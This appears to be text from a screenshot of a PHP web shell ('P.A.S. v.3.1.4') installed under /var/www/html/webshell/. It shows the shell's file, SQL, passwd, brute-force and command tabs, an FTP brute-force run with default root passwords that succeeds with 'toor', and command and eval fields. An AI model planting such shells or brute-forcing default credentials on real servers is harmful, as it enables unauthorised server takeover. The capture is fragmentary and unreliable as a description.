 Explorer Searcher SQL-client Network Tools passwd BruteForce CMD Server info
Go to : /var/www/html/webshell/ > Home
Jump : /var/www/html/webshell/
Protocols :
FTP : localhost : 21
POP3 : localhost : 110
Combinations:
root : root root : ftproot
root : toor root : rootftp
>
Protocol Login Password Result
FTP root toor OK
Exec : uname -a
>
Eval : phpinfo();
>
P.A.S. v.3.1.4 UTF-8 > 1993.793 s